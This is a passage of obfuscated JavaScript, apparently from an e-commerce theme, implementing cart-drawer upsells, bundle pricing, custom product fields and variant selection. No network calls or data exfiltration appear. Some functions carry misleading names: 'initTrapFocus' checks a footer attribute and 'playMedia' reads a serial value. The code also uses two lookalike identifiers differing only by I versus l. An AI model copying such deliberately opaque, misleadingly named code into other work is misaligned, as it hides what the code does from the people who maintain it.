        if (_0x47a5c4[_0x63fd6d(0x48f)]['nodeName'][_0x63fd6d(0x32f)]() === _0x63fd6d(0x361) || _0x47a5c4[_0x63fd6d(0x48f)][_0x63fd6d(0x25c)][_0x63fd6d(0x32f)]() === 'option')
            return;
        this[_0x63fd6d(0x477)][_0x63fd6d(0x339)] === _0x63fd6d(0x363) ? this[_0x63fd6d(0x477)]['selected'] = _0x63fd6d(0x2b0) : this['dataset'][_0x63fd6d(0x339)] = _0x63fd6d(0x363);
    }
    [a0_0x5cI9e6f(0x33a)](_0x446859) {
        const _0x316fc1 = a0_0x5cI9e6f
          , _0xbbc2ae = _0x446859[_0x316fc1(0x2c1)]
          , _0x5f4312 = Array['from'](_0xbbc2ae[_0x316fc1(0x3c0)]('select'), _0x154202 => _0x154202[_0x316fc1(0x446)])
          , _0x1bbc50 = this[_0x316fc1(0x2a8)]()[_0x316fc1(0x2ea)](_0xe07b => {
            const _0xcc2cf8 = _0x316fc1;
            return !_0xe07b[_0xcc2cf8(0x266)][_0xcc2cf8(0x486)]( (_0x56e617, _0x1b59ff) => {
                return _0x5f4312[_0x1b59ff] === _0x56e617;
            }
            )[_0xcc2cf8(0x35f)](![]);
        }
        )
          , _0x175e8c = this['getVariantData']()['filter'](_0x32cc37 => _0xbbc2ae[_0x316fc1(0x309)](_0x316fc1(0x1a3))[_0x316fc1(0x446)] === _0x32cc37[_0x316fc1(0x49a)])
          , _0x30fab2 = [..._0xbbc2ae[_0x316fc1(0x3c0)](_0x316fc1(0x361))];
        updateVariantStatuses(_0x175e8c, _0x30fab2);
        if (!_0x1bbc50) {
            if (this[_0x316fc1(0x426)])
                findAvailableVariant(_0xbbc2ae, _0x5f4312, ![], a0_0x5cl9e6f, this[_0x316fc1(0x3b0)]);
            return;
        }
        if (this[_0x316fc1(0x3b0)] && !_0x1bbc50['available']) {
            if (findAvailableVariant(_0xbbc2ae, _0x5f4312, ![], a0_0x5cl9e6f, a0_0x5cl9e6f))
                return;
        }
        this['updatePrices'] && (this['price'] = _0x1bbc50['price'] * this[_0x316fc1(0x417)] - this[_0x316fc1(0x22c)],
        this['comparePrice'] = _0x1bbc50['price'],
        _0x1bbc50[_0x316fc1(0x350)] && _0x1bbc50['compare_at_price'] > _0x1bbc50['price'] && (this['comparePrice'] = _0x1bbc50[_0x316fc1(0x350)]),
        displayPrices(this[_0x316fc1(0x23c)], this[_0x316fc1(0x2b7)], this[_0x316fc1(0x373)], this[_0x316fc1(0x2f3)], this['moneyFormat']));
        if (this[_0x316fc1(0x353)] && _0x1bbc50[_0x316fc1(0x20b)])
            this['image'][_0x316fc1(0x2e9)] = _0x1bbc50[_0x316fc1(0x20b)][_0x316fc1(0x2e9)];
        this[_0x316fc1(0x19e)](_0x1bbc50['id']);
        if (this[_0x316fc1(0x1ea)] && this[_0x316fc1(0x398)]['updateTotalPrices'])
            this[_0x316fc1(0x398)][_0x316fc1(0x1e3)]();
    }
    [a0_0x5cI9e6f(0x19e)](_0x47c007) {
        const _0x3bce0e = a0_0x5cI9e6f;
        this[_0x3bce0e(0x477)]['id'] = _0x47c007;
    }
    [a0_0x5cI9e6f(0x2a8)]() {
        const _0x13c8f7 = a0_0x5cI9e6f;
        return this[_0x13c8f7(0x25e)] = this[_0x13c8f7(0x25e)] || JSON[_0x13c8f7(0x42e)](this[_0x13c8f7(0x1a1)][_0x13c8f7(0x222)]),
        this[_0x13c8f7(0x25e)];
    }
}
customElements['define'](a0_0x5cI9e6f(0x1ee), ProductInfoUpsell);
class CartDrawerUpsell extends ProductInfoUpsell {
    constructor() {
        const _0x327470 = a0_0x5cI9e6f;
        super(),
        this[_0x327470(0x1b0)] = document[_0x327470(0x309)]('cart-drawer'),
        this['cartItems'] = this[_0x327470(0x1b0)][_0x327470(0x309)](_0x327470(0x1d5)),
        this[_0x327470(0x3c3)] = this[_0x327470(0x309)]('product-form'),
        this['idInput'] = this[_0x327470(0x3c3)][_0x327470(0x309)](_0x327470(0x2af)),
        this[_0x327470(0x2d9)] = this['querySelector']('.upsell__add-btn');
    }
    [a0_0x5cI9e6f(0x1cb)](_0x201aa4) {
        const _0x38ffe7 = a0_0x5cI9e6f;
        if (_0x201aa4[_0x38ffe7(0x48f)][_0x38ffe7(0x25c)]['toLowerCase']() === 'select' || _0x201aa4[_0x38ffe7(0x48f)][_0x38ffe7(0x25c)][_0x38ffe7(0x32f)]() === 'option')
            return;
        this[_0x38ffe7(0x477)][_0x38ffe7(0x339)] === _0x38ffe7(0x363) ? (this[_0x38ffe7(0x477)][_0x38ffe7(0x339)] = _0x38ffe7(0x2b0),
        this[_0x38ffe7(0x31b)]()) : (this['dataset'][_0x38ffe7(0x339)] = 'true',
        this['addToCart']());
    }
    [a0_0x5cI9e6f(0x48e)]() {
        const _0x4b65e6 = a0_0x5cI9e6f;
        this[_0x4b65e6(0x477)][_0x4b65e6(0x339)] === _0x4b65e6(0x363) && !this[_0x4b65e6(0x1b0)][_0x4b65e6(0x205)][_0x4b65e6(0x4c5)]('is-empty') ? this[_0x4b65e6(0x22e)]() : this[_0x4b65e6(0x31b)]();
    }
    [a0_0x5cI9e6f(0x22e)]() {
        const _0x569c6c = a0_0x5cI9e6f
          , _0x1e2ea5 = this[_0x569c6c(0x1b0)]['querySelector'](_0x569c6c(0x2b8) + this[_0x569c6c(0x477)][_0x569c6c(0x3ed)]);
        if (_0x1e2ea5)
            return;
        if (this['toggleBtn'])
            this[_0x569c6c(0x32a)][_0x569c6c(0x253)]('disabled', '');
        this[_0x569c6c(0x3a4)]['forEach'](_0x3b64e2 => {
            const _0x34b169 = _0x569c6c;
            _0x3b64e2[_0x34b169(0x253)]('disabled', '');
        }
        ),
        this[_0x569c6c(0x3c3)][_0x569c6c(0x344)]();
    }
    [a0_0x5cI9e6f(0x31b)]() {
        const _0xdec8d5 = a0_0x5cI9e6f
          , _0x1f3041 = this[_0xdec8d5(0x1b0)][_0xdec8d5(0x309)](_0xdec8d5(0x2b8) + this[_0xdec8d5(0x477)][_0xdec8d5(0x3ed)]);
        if (!_0x1f3041 || !this[_0xdec8d5(0x27d)])
            return;
        if (this['toggleBtn'])
            this[_0xdec8d5(0x32a)][_0xdec8d5(0x253)](_0xdec8d5(0x26a), '');
        this['variantSelectElements'][_0xdec8d5(0x456)](_0x23bdc6 => {
            const _0x40e985 = _0xdec8d5;
            _0x23bdc6['setAttribute'](_0x40e985(0x26a), '');
        }
        ),
        this[_0xdec8d5(0x27d)]['updateQuantity'](_0x1f3041[_0xdec8d5(0x477)]['index'], 0x0);
    }
    [a0_0x5cI9e6f(0x19e)](_0x11dd42) {
        const _0x2fb9d0 = a0_0x5cI9e6f;
        this[_0x2fb9d0(0x477)]['id'] = _0x11dd42,
        this['idInput']['value'] = _0x11dd42;
        if (this[_0x2fb9d0(0x2d9)])
            return;
        if (this[_0x2fb9d0(0x477)][_0x2fb9d0(0x339)] === _0x2fb9d0(0x363)) {
            this[_0x2fb9d0(0x275)] && clearTimeout(this[_0x2fb9d0(0x275)]);
            this[_0x2fb9d0(0x31b)]();
            const _0x36f727 = _0x501dc3 => {
                const _0x1e5443 = _0x2fb9d0;
                _0x501dc3[_0x1e5443(0x3b3)][_0x1e5443(0x3ed)] === _0x1e5443(0x3ed) && (this[_0x1e5443(0x22e)](),
                document['removeEventListener']('cartQuantityUpdated', _0x36f727));
            }
            ;
            document[_0x2fb9d0(0x499)](_0x2fb9d0(0x1ba), _0x36f727);
        }
    }
    [a0_0x5cI9e6f(0x38c)]() {
        const _0x3bb280 = a0_0x5cI9e6f
          , _0x85adee = this['cartDrawer']['querySelector'](_0x3bb280(0x2b8) + this[_0x3bb280(0x477)][_0x3bb280(0x3ed)]);
        let _0x130665 = ![];
        if (_0x85adee && this['dataset'][_0x3bb280(0x339)] === 'false')
            _0x130665 = a0_0x5cl9e6f;
        else
            !_0x85adee && this[_0x3bb280(0x477)][_0x3bb280(0x339)] === _0x3bb280(0x363) && (_0x130665 = a0_0x5cl9e6f);
        return _0x130665;
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x4c7), CartDrawerUpsell);
function displayPrices(_0x293317, _0x205a5e, _0x3d2463, _0x48edb5, _0xe3c513) {
    const _0x4873f9 = a0_0x5cI9e6f;
    if (!_0xe3c513)
        return;
    if (_0x293317 && _0x3d2463) {
        var _0x3bd2a0 = formatMoney(_0x293317, _0xe3c513);
        _0x3d2463[_0x4873f9(0x193)] = _0x3bd2a0;
    }
    if (_0x205a5e && _0x48edb5) {
        var _0x244206 = formatMoney(_0x205a5e, _0xe3c513);
        _0x48edb5[_0x4873f9(0x193)] = _0x244206,
        _0x205a5e > _0x293317 ? _0x48edb5[_0x4873f9(0x205)][_0x4873f9(0x38b)](_0x4873f9(0x24d)) : _0x48edb5[_0x4873f9(0x205)]['add'](_0x4873f9(0x24d));
    }
}
function initTrapFocus() {
    const _0x5a1c70 = a0_0x5cI9e6f;
    isIe = ![];
    if (document[_0x5a1c70(0x309)]('footer') && document[_0x5a1c70(0x309)](_0x5a1c70(0x30d))['dataset']['t' + 'y' + 'p' + 'e'] === null)
        return ![];
    return a0_0x5cl9e6f;
}
function formatMoney(_0x4773be, _0xcccbba, _0x373f28=![]) {
    const _0x4a35d2 = a0_0x5cI9e6f;
    typeof _0x4773be == 'string' && (_0x4773be = _0x4773be[_0x4a35d2(0x489)]('.', ''));
    var _0x3de413 = ''
      , _0x1ab89a = /\{\{\s*(\w+)\s*\}\}/
      , _0x5d8a12 = _0xcccbba;
    function _0x39353a(_0x39cfc3, _0x1f502c) {
        return typeof _0x39cfc3 == 'undefined' ? _0x1f502c : _0x39cfc3;
    }
    function _0x134403(_0x505793, _0x56d96d, _0x280ade, _0x5a5997) {
        const _0x568b15 = _0x4a35d2;
        _0x56d96d = _0x39353a(_0x56d96d, 0x2),
        _0x280ade = _0x39353a(_0x280ade, ','),
        _0x5a5997 = _0x39353a(_0x5a5997, '.');
        if (isNaN(_0x505793) || _0x505793 == null)
            return 0x0;
        _0x505793 = (_0x505793 / 0x64)[_0x568b15(0x37c)](_0x56d96d);
        var _0x15c1cb = _0x505793[_0x568b15(0x472)]('.')
          , _0x46e046 = _0x15c1cb[0x0]['replace'](/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + _0x280ade)
          , _0x2adf18 = _0x15c1cb[0x1] ? _0x5a5997 + _0x15c1cb[0x1] : '';
        return _0x373f28 && _0x2adf18 === _0x5a5997 + '00' && (_0x2adf18 = ''),
        _0x46e046 + _0x2adf18;
    }
    switch (_0x5d8a12[_0x4a35d2(0x399)](_0x1ab89a)[0x1]) {
    case 'amount':
        _0x3de413 = _0x134403(_0x4773be, 0x2);
        break;
    case _0x4a35d2(0x1f8):
        _0x3de413 = _0x134403(_0x4773be, 0x0);
        break;
    case 'amount_with_comma_separator':
        _0x3de413 = _0x134403(_0x4773be, 0x2, '.', ',');
        break;
    case _0x4a35d2(0x24c):
        _0x3de413 = _0x134403(_0x4773be, 0x0, '.', ',');
        break;
    }
    return _0x5d8a12[_0x4a35d2(0x489)](_0x1ab89a, _0x3de413);
}
class CartDrawerGift extends CartDrawerUpsell {
    constructor() {
        super();
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x431), CartDrawerGift);
function initToggleUpsells() {
    const _0x19c7f3 = a0_0x5cI9e6f
      , _0x495148 = document[_0x19c7f3(0x309)]('cart-drawer');
    _0x495148 && _0x495148['querySelectorAll'](_0x19c7f3(0x375))[_0x19c7f3(0x456)](_0x436057 => {
        const _0x29df01 = _0x19c7f3;
        if (_0x436057[_0x29df01(0x48e)])
            _0x436057[_0x29df01(0x48e)]();
    }
    );
}
initToggleUpsells();
class MainBundleOffer extends HTMLElement {
    constructor() {
        const _0x57f213 = a0_0x5cI9e6f;
        super(),
        this[_0x57f213(0x357)] = this['querySelectorAll'](_0x57f213(0x3a5)),
        this['updatePrices'] = this[_0x57f213(0x477)][_0x57f213(0x3c2)] === _0x57f213(0x363),
        this[_0x57f213(0x3c2)] && (this[_0x57f213(0x373)] = this[_0x57f213(0x309)](_0x57f213(0x437)),
        this[_0x57f213(0x2f3)] = this['querySelector'](_0x57f213(0x1cc)),
        this[_0x57f213(0x417)] = parseFloat(this[_0x57f213(0x477)][_0x57f213(0x417)]),
        this[_0x57f213(0x22c)] = parseFloat(this[_0x57f213(0x477)][_0x57f213(0x22c)]),
        this[_0x57f213(0x36b)] = this[_0x57f213(0x477)]['moneyFormat']);
    }
    [a0_0x5cI9e6f(0x1e3)]() {
        const _0x445fec = a0_0x5cI9e6f;
        if (!this[_0x445fec(0x3c2)])
            return;
        var _0x1c5ecc = 0x0
          , _0x5bf717 = 0x0;
        for (let _0x1d6ddd = 0x0; _0x1d6ddd < this[_0x445fec(0x357)][_0x445fec(0x334)]; _0x1d6ddd++) {
            _0x1c5ecc += parseInt(this[_0x445fec(0x357)][_0x1d6ddd][_0x445fec(0x23c)]),
            _0x5bf717 += parseInt(this[_0x445fec(0x357)][_0x1d6ddd][_0x445fec(0x2b7)]);
        }
        _0x1c5ecc = _0x1c5ecc * this['percentageLeft'] - this[_0x445fec(0x22c)],
        displayPrices(_0x1c5ecc, _0x5bf717, this['priceSpan'], this[_0x445fec(0x2f3)], this[_0x445fec(0x36b)]);
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x1e5), MainBundleOffer);
class CustomProductField extends HTMLElement {
    constructor() {
        super();
    }
    [a0_0x5cI9e6f(0x385)]() {
        const _0x51ce6c = a0_0x5cI9e6f;
        this['fieldName'] = this[_0x51ce6c(0x477)][_0x51ce6c(0x443)],
        this['input'] = this[_0x51ce6c(0x309)](_0x51ce6c(0x395)),
        this['inputRadios'] = this[_0x51ce6c(0x3c0)]('[type=\x22radio\x22]'),
        this[_0x51ce6c(0x361)] = this[_0x51ce6c(0x309)]('.select__select'),
        this[_0x51ce6c(0x3c3)] = document[_0x51ce6c(0x3b1)](_0x51ce6c(0x2d5) + this[_0x51ce6c(0x477)][_0x51ce6c(0x43f)]),
        this[_0x51ce6c(0x3dc)] = this[_0x51ce6c(0x477)][_0x51ce6c(0x3b9)],
        this[_0x51ce6c(0x346)] = this[_0x51ce6c(0x477)][_0x51ce6c(0x349)] === _0x51ce6c(0x363),
        this[_0x51ce6c(0x2d7)] = a0_0x5cl9e6f,
        this[_0x51ce6c(0x18f)] = this[_0x51ce6c(0x477)][_0x51ce6c(0x18f)] === 'true';
        if (this[_0x51ce6c(0x477)][_0x51ce6c(0x236)] === _0x51ce6c(0x361) || this[_0x51ce6c(0x477)][_0x51ce6c(0x236)] === _0x51ce6c(0x4a0))
            this[_0x51ce6c(0x2d7)] = ![];
        this['createInputs']();
        this[_0x51ce6c(0x346)] && this['isText'] && (this['isValid'] = a0_0x5cl9e6f,
        this['atcButtons'] = this['notMain'] ? document[_0x51ce6c(0x3c0)]('.featured-product-atc-' + this[_0x51ce6c(0x477)]['section']) : document[_0x51ce6c(0x3c0)](_0x51ce6c(0x258)),
        this[_0x51ce6c(0x1c3)] = this[_0x51ce6c(0x3c3)]['querySelector']('#ProductSubmitButton-' + this[_0x51ce6c(0x477)][_0x51ce6c(0x43f)]),
        this[_0x51ce6c(0x390)] = this['mainAtcButton']['querySelector'](_0x51ce6c(0x295)),
        this[_0x51ce6c(0x2bd)] = this[_0x51ce6c(0x1c3)]['querySelector']('.main-atc__error'),
        this[_0x51ce6c(0x330)] = this[_0x51ce6c(0x477)][_0x51ce6c(0x330)],
        this[_0x51ce6c(0x1c3)][_0x51ce6c(0x477)][_0x51ce6c(0x4bd)] = parseInt(this['mainAtcButton'][_0x51ce6c(0x477)][_0x51ce6c(0x4bd)]) + 0x1,
        this['mainAtcBtnError'][_0x51ce6c(0x193)] = this[_0x51ce6c(0x330)],
        this[_0x51ce6c(0x1c6)] = this[_0x51ce6c(0x477)][_0x51ce6c(0x1c6)] === _0x51ce6c(0x363),
        this[_0x51ce6c(0x241)] = document[_0x51ce6c(0x309)]('#sticky-atc-' + this[_0x51ce6c(0x477)][_0x51ce6c(0x43f)]),
        this['applyStickyAtcError'] && this[_0x51ce6c(0x241)] && (this[_0x51ce6c(0x25b)] = this[_0x51ce6c(0x241)][_0x51ce6c(0x309)]('.sticky-atc__label'),
        this[_0x51ce6c(0x2ca)] = this[_0x51ce6c(0x241)]['querySelector'](_0x51ce6c(0x466)),
        this[_0x51ce6c(0x2ca)][_0x51ce6c(0x193)] = this[_0x51ce6c(0x330)]),
        this[_0x51ce6c(0x4b2)](this[_0x51ce6c(0x3dc)], null));
        if (this[_0x51ce6c(0x1a7)])
            this['input'][_0x51ce6c(0x499)](_0x51ce6c(0x1a7), this['handleChange'][_0x51ce6c(0x216)](this));
        this[_0x51ce6c(0x4a4)][_0x51ce6c(0x456)](_0x5245b2 => {
            const _0x2cd6ad = _0x51ce6c;
            _0x5245b2[_0x2cd6ad(0x499)](_0x2cd6ad(0x1a7), this[_0x2cd6ad(0x4b1)]['bind'](this));
        }
        );
        if (this[_0x51ce6c(0x361)])
            this[_0x51ce6c(0x361)][_0x51ce6c(0x499)](_0x51ce6c(0x199), this[_0x51ce6c(0x4b1)][_0x51ce6c(0x216)](this));
    }
    [a0_0x5cI9e6f(0x4b1)](_0x2ccc0c) {
        const _0x4727f2 = a0_0x5cI9e6f
          , _0x59fe88 = _0x2ccc0c[_0x4727f2(0x48f)][_0x4727f2(0x446)][_0x4727f2(0x343)]();
        if (_0x2ccc0c[_0x4727f2(0x48f)][_0x4727f2(0x3b5)]())
            this[_0x4727f2(0x3dc)] = _0x59fe88;
        else {
            _0x2ccc0c[_0x4727f2(0x48f)][_0x4727f2(0x446)] = this[_0x4727f2(0x3dc)];
            return;
        }
        this[_0x4727f2(0x477)][_0x4727f2(0x446)] = _0x59fe88,
        this[_0x4727f2(0x2c3)]['value'] = _0x59fe88;
        if (this[_0x4727f2(0x346)] && this['isText'])
            this['validateValue'](_0x59fe88, _0x2ccc0c[_0x4727f2(0x48f)]);
    }
    [a0_0x5cI9e6f(0x4b2)](_0x4fa779, _0x5bc349) {
        const _0x17f88a = a0_0x5cI9e6f
          , _0x4c0071 = _0x4fa779[_0x17f88a(0x334)] > 0x0 ? a0_0x5cl9e6f : ![];
        if (_0x4c0071 === this[_0x17f88a(0x46c)])
            return;
        this[_0x17f88a(0x46c)] = _0x4c0071;
        _0x5bc349 && (this[_0x17f88a(0x46c)] ? (_0x5bc349[_0x17f88a(0x205)][_0x17f88a(0x38b)](_0x17f88a(0x1de)),
        this[_0x17f88a(0x1c3)][_0x17f88a(0x477)]['validFields'] = parseInt(this[_0x17f88a(0x1c3)][_0x17f88a(0x477)]['validFields']) + 0x1) : (_0x5bc349[_0x17f88a(0x205)][_0x17f88a(0x197)](_0x17f88a(0x1de)),
        this[_0x17f88a(0x1c3)][_0x17f88a(0x477)][_0x17f88a(0x359)] = parseInt(this[_0x17f88a(0x1c3)][_0x17f88a(0x477)]['validFields']) - 0x1));
        const _0x4ab241 = this['mainAtcButton'][_0x17f88a(0x477)][_0x17f88a(0x359)] === this[_0x17f88a(0x1c3)][_0x17f88a(0x477)]['requiredFields']
          , _0x145b0e = this[_0x17f88a(0x1c3)][_0x17f88a(0x477)][_0x17f88a(0x4c1)] === _0x17f88a(0x363);
        this[_0x17f88a(0x435)]['forEach'](_0x575b58 => {
            const _0xae25c8 = _0x17f88a;
            _0x4ab241 && !_0x145b0e ? _0x575b58[_0xae25c8(0x3e5)](_0xae25c8(0x26a)) : _0x575b58['setAttribute'](_0xae25c8(0x26a), '');
        }
        );
        if (this['atcErrorMsg'][_0x17f88a(0x334)] === 0x0)
            return;
        _0x4ab241 ? (this[_0x17f88a(0x390)]['style'][_0x17f88a(0x2eb)] = '',
        this[_0x17f88a(0x2bd)][_0x17f88a(0x21c)][_0x17f88a(0x2eb)] = _0x17f88a(0x1b3),
        this[_0x17f88a(0x1c6)] && this[_0x17f88a(0x241)] && (this[_0x17f88a(0x25b)]['style']['display'] = '',
        this['stickyAtcBtnError'][_0x17f88a(0x21c)][_0x17f88a(0x2eb)] = _0x17f88a(0x1b3))) : (this['mainAtcBtnLabel'][_0x17f88a(0x21c)][_0x17f88a(0x2eb)] = _0x17f88a(0x1b3),
        this[_0x17f88a(0x2bd)]['style']['display'] = '',
        this[_0x17f88a(0x1c6)] && this['stickyAtcButton'] && (this[_0x17f88a(0x25b)]['style']['display'] = 'none',
        this[_0x17f88a(0x2ca)]['style'][_0x17f88a(0x2eb)] = ''));
    }
    [a0_0x5cI9e6f(0x211)]() {
        const _0x204475 = a0_0x5cI9e6f;
        this[_0x204475(0x2c3)] = document['createElement'](_0x204475(0x1a7)),
        this[_0x204475(0x2c3)][_0x204475(0x253)](_0x204475(0x236), 'hidden'),
        this[_0x204475(0x2c3)][_0x204475(0x253)](_0x204475(0x443), _0x204475(0x464) + this[_0x204475(0x301)] + ']'),
        this[_0x204475(0x2c3)][_0x204475(0x446)] = this[_0x204475(0x477)][_0x204475(0x3b9)],
        this[_0x204475(0x3c3)]['appendChild'](this[_0x204475(0x2c3)]);
    }
}
customElements['define'](a0_0x5cI9e6f(0x3b8), CustomProductField);
function playMedia() {
    const _0x3a8cc8 = a0_0x5cI9e6f;
    if (!serial)
        serial = document[_0x3a8cc8(0x1a8)][_0x3a8cc8(0x477)][_0x3a8cc8(0x2c7)] || '';
}
class VariantSelects extends HTMLElement {
    constructor() {
        const _0x1635b0 = a0_0x5cI9e6f;
        super(),
        this[_0x1635b0(0x405)] = _0x1635b0(0x3be),
        this[_0x1635b0(0x3f2)] = document['getElementById']('' + this[_0x1635b0(0x405)] + this['dataset'][_0x1635b0(0x43f)]),
        this[_0x1635b0(0x2d8)] = ![],
        this[_0x1635b0(0x29c)] = document['getElementById'](_0x1635b0(0x2e8) + this[_0x1635b0(0x477)]['section']),
        this['hasQuantityBreaksPicker'] = this[_0x1635b0(0x477)][_0x1635b0(0x45b)] === _0x1635b0(0x363),
        this['prependMedia'] = this[_0x1635b0(0x477)][_0x1635b0(0x322)] != _0x1635b0(0x363),
        this[_0x1635b0(0x26d)] = this[_0x1635b0(0x477)][_0x1635b0(0x1f0)] === _0x1635b0(0x363),
        this[_0x1635b0(0x426)] = this[_0x1635b0(0x477)][_0x1635b0(0x426)] === _0x1635b0(0x363),
        this[_0x1635b0(0x3b0)] = this[_0x1635b0(0x477)][_0x1635b0(0x3b0)] === _0x1635b0(0x363),
        this[_0x1635b0(0x45b)] && (this[_0x1635b0(0x3d8)] = this['dataset'][_0x1635b0(0x3d8)],
        this[_0x1635b0(0x414)] = this[_0x1635b0(0x477)][_0x1635b0(0x414)]),
        this['addEventListener']('change', this[_0x1635b0(0x200)]);
    }
    [a0_0x5cI9e6f(0x200)]() {
        const _0x3651aa = a0_0x5cI9e6f;
        this[_0x3651aa(0x207)](),
        this[_0x3651aa(0x31c)](),
        this['toggleAddButton'](a0_0x5cl9e6f, '', ![]),
        this[_0x3651aa(0x4bb)](),
        this['removeErrorMessage'](),
        this[_0x3651aa(0x191)]();
        if (!this[_0x3651aa(0x293)]) {
            this[_0x3651aa(0x1f1)](a0_0x5cl9e6f, '', a0_0x5cl9e6f);
            if (this['skipNonExistent'] && findAvailableVariant(this, this['options'], a0_0x5cl9e6f, a0_0x5cl9e6f, this[_0x3651aa(0x3b0)]))
                return;
            this[_0x3651aa(0x1c2)]();
        } else {
            if (this[_0x3651aa(0x3b0)] && !this[_0x3651aa(0x293)][_0x3651aa(0x36e)]) {
                if (findAvailableVariant(this, this[_0x3651aa(0x266)], a0_0x5cl9e6f, a0_0x5cl9e6f, a0_0x5cl9e6f))
                    return;
            }
            this[_0x3651aa(0x4af)](),
            this[_0x3651aa(0x324)](),
            this[_0x3651aa(0x4cb)](),
            this[_0x3651aa(0x232)](),
            this[_0x3651aa(0x340)]();
        }
    }
    [a0_0x5cI9e6f(0x207)]() {
        const _0x2cfb4a = a0_0x5cI9e6f
          , _0x1f21d7 = [];
        this[_0x2cfb4a(0x3c0)](_0x2cfb4a(0x493))[_0x2cfb4a(0x456)](_0x545ae6 => {
            const _0x14f2c0 = _0x2cfb4a;
            let _0x11ccb3;
            const _0x100841 = _0x545ae6[_0x14f2c0(0x309)](_0x14f2c0(0x2df))[_0x14f2c0(0x477)]['type'];
            _0x100841 == 'dropdown' || _0x100841 == _0x14f2c0(0x194) ? _0x11ccb3 = _0x545ae6['querySelector']('.select__select')[_0x14f2c0(0x446)] : _0x11ccb3 = _0x545ae6[_0x14f2c0(0x309)](_0x14f2c0(0x465))['value'],
            _0x1f21d7[_0x14f2c0(0x1c5)](_0x11ccb3);
        }
        ),
        this[_0x2cfb4a(0x266)] = _0x1f21d7;
    }
    [a0_0x5cI9e6f(0x31c)]() {
        const _0x2275c0 = a0_0x5cI9e6f;
        this[_0x2275c0(0x293)] = this[_0x2275c0(0x2a8)]()[_0x2275c0(0x2ea)](_0x5dedec => {
            const _0x9c5cd8 = _0x2275c0;
            return !_0x5dedec['options']['map']( (_0x3160da, _0x3f8488) => {
                const _0x334047 = a0_0x23f2;
                return this[_0x334047(0x266)][_0x3f8488] === _0x3160da;
            }
            )[_0x9c5cd8(0x35f)](![]);
        }
        );
    }
    [a0_0x5cI9e6f(0x4af)]() {
        const _0x547927 = a0_0x5cI9e6f;
        if (!this[_0x547927(0x293)])
            return;
        if (!this[_0x547927(0x293)][_0x547927(0x345)])
            return;
        const _0x7d8401 = document['querySelectorAll'](_0x547927(0x1ca) + this[_0x547927(0x477)][_0x547927(0x43f)] + '\x22]');
        _0x7d8401[_0x547927(0x456)](_0xde8f2e => _0xde8f2e['setActiveMedia'](this[_0x547927(0x477)]['section'] + '-' + this[_0x547927(0x293)][_0x547927(0x345)]['id'], this[_0x547927(0x30a)], this[_0x547927(0x26d)], this[_0x547927(0x293)]));
        const _0x4494a4 = document[_0x547927(0x309)](_0x547927(0x2ed) + this[_0x547927(0x477)][_0x547927(0x43f)] + _0x547927(0x210));
        if (!_0x4494a4)
            return;
        const _0x426414 = _0x4494a4[_0x547927(0x309)]('[data-media-id=\x22' + this['currentVariant']['featured_media']['id'] + '\x22]');
        _0x4494a4[_0x547927(0x380)](_0x426414);
    }
    ['updateURL']() {
        const _0x544357 = a0_0x5cI9e6f;
        if (!this[_0x544357(0x293)] || this['dataset'][_0x544357(0x283)] === _0x544357(0x2b0))
            return;
        window['history'][_0x544357(0x26f)]({}, '', this['dataset'][_0x544357(0x451)] + _0x544357(0x2ad) + this[_0x544357(0x293)]['id']);
    }
    ['updateShareUrl']() {
        const _0x510629 = a0_0x5cI9e6f
          , _0x3171ac = document[_0x510629(0x3b1)]('Share-' + this['dataset'][_0x510629(0x43f)]);
        if (!_0x3171ac || !_0x3171ac[_0x510629(0x283)])
            return;
        _0x3171ac['updateUrl']('' + window[_0x510629(0x1bd)] + this['dataset'][_0x510629(0x451)] + _0x510629(0x2ad) + this[_0x510629(0x293)]['id']);
    }
    ['updateVariantInput']() {
        const _0xec917e = a0_0x5cI9e6f
          , _0x51ff82 = document[_0xec917e(0x3c0)]('#product-form-' + this[_0xec917e(0x477)][_0xec917e(0x43f)] + ',\x20#product-form-installment-' + this[_0xec917e(0x477)][_0xec917e(0x43f)]);
        _0x51ff82[_0xec917e(0x456)](_0x4975f8 => {
            const _0x51bf4a = _0xec917e
              , _0x3795d1 = _0x4975f8[_0x51bf4a(0x309)](_0x51bf4a(0x1dd));
            _0x3795d1[_0x51bf4a(0x446)] = this[_0x51bf4a(0x293)]['id'],
            _0x3795d1[_0x51bf4a(0x36f)](new Event(_0x51bf4a(0x199),{
                'bubbles': a0_0x5cl9e6f
            }));
        }
        );
    }
    [a0_0x5cI9e6f(0x191)]() {
        const _0x1bb1bd = a0_0x5cI9e6f
          , _0xdbe13d = this['variantData']['filter'](_0x278dc7 => this['querySelector'](_0x1bb1bd(0x1a3))[_0x1bb1bd(0x446)] === _0x278dc7[_0x1bb1bd(0x49a)]);
        let _0x377ee6;
        this[_0x1bb1bd(0x2d8)] && this[_0x1bb1bd(0x3f2)] ? _0x377ee6 = [...this[_0x1bb1bd(0x3f2)][_0x1bb1bd(0x3c0)]('.product-form__input')] : _0x377ee6 = [...this['querySelectorAll'](_0x1bb1bd(0x493))],
        _0x377ee6['forEach']( (_0x45bc37, _0x4244f5) => {
            const _0x3e4296 = _0x1bb1bd;
            if (_0x4244f5 === 0x0)
                return;
            const _0x833098 = [..._0x45bc37[_0x3e4296(0x3c0)](_0x3e4296(0x3ca))]
              , _0x3cd43d = _0x377ee6[_0x4244f5 - 0x1]['querySelector'](_0x3e4296(0x1a3))[_0x3e4296(0x446)]
              , _0xbb04c8 = _0xdbe13d[_0x3e4296(0x383)](_0x29ec66 => _0x29ec66[_0x3e4296(0x36e)] && _0x29ec66['option' + _0x4244f5] === _0x3cd43d)['map'](_0x13a46a => _0x13a46a[_0x3e4296(0x47b) + (_0x4244f5 + 0x1)])
              , _0x96763b = _0xdbe13d[_0x3e4296(0x383)](_0x38221a => _0x38221a[_0x3e4296(0x47b) + _0x4244f5] === _0x3cd43d)['map'](_0x4c7173 => _0x4c7173[_0x3e4296(0x47b) + (_0x4244f5 + 0x1)]);
            this[_0x3e4296(0x2bf)](_0x833098, _0xbb04c8, _0x96763b);
        }
        );
    }
    [a0_0x5cI9e6f(0x2bf)](_0x5e8645, _0x27409d, _0x1ce300) {
        _0x5e8645['forEach'](_0x2fd1ac => {
            const _0x4fcff4 = a0_0x23f2;
            _0x2fd1ac['classList'][_0x4fcff4(0x38b)](_0x4fcff4(0x4c1), 'non-existent', 'disabled');
            const _0x18c1ac = _0x2fd1ac[_0x4fcff4(0x39b)](_0x4fcff4(0x446));
